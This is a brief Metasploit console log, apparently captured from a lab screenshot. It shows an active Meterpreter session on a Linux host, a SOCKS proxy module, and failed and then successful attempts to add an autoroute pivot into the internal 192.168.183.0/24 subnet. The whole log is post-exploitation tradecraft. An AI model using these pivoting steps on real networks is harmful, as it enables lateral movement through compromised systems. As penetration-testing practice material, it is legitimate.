 msf6 auxiliary(server/socks_proxy) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/lin ubuntu @ 192.168.0.1 192.168.0.107:8888 -
ux 06 > 192.168.0.106:3565
6 (192.168.0.106)
msf6 auxiliary(server/socks_proxy) >
[*] Stopping exploit/multi/handler
Interrupt: use the 'exit' command to quit
msf6 auxiliary(server/socks_proxy) > sessions -c run autoroute -s 192.168.183
.0/24
[*] Session 3 (192.168.0.106):
[*] Running 192.168.183.0/24 on meterpreter session 3 (192.168.0.106)
[-] The specified meterpreter session script could not be found: 192.168.183.
0/24
msf6 auxiliary(server/socks_proxy) > sessions -c 'run autoroute -s 192.168.18
3.0/24'
[*] Running 'run autoroute -s 192.168.183.0/24' on meterpreter session 3 (192
.168.0.106)
/bin/sh: 1: run: not found
msf6 auxiliary(server/socks_proxy) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > run autoroute -s 192.168.183.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.183.0/255.255.255.0...
[+] Added route to 192.168.183.0/255.255.255.0 via 192.168.0.106
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]